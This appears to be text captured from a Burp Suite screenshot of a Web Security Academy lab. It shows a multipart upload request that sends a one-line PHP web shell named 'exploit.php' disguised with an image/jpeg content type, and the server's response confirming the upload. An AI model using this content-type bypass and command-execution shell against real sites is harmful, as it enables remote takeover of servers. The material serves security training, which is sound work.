 1 2 3 4 9:25
Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a2b00e303609fdf85fd267e009600c2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a2b00e303609fdf85fd267e009600c2.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQ5LdB3MoTvPkgMva
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a2b00e303609fdf85fd267e009600c2.web-security-academy.net/my-acco
unt?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundaryQ5LdB3MoTvPkgMva
23 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
24 Content-Type: image/jpeg
25
26 <?php system($_GET['cmd']); ?>
27
28 ------WebKitFormBoundaryQ5LdB3MoTvPkgMva
29 Content-Disposition: form-data; name="user"
30
31 wiener
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 21 Sep 2023 13:14:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search... 0 highlights
Inspector
Selection 10 (0xa)
Selected text
image/jpeg
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 22
Response headers 6
Done 331 bytes | 398 millis